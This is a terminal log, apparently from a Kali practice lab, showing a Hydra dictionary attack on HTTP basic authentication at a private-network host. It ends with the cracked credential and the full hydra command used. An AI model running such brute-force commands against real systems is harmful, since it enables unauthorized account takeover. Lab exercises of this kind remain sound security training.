 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 15] (0/0)
[80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-01-26 18:44:06
root@Kali:/usr/share# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-ge
t /company_folders/secret_folder